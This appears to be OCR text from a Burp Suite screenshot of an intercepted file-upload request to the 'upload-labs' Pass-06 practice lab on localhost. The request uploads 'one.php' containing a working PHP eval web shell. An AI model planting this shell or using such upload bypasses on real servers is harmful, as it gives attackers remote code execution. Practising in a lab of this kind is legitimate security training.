 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 335
Connection: close
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
□□□
-----------------------------491299511942--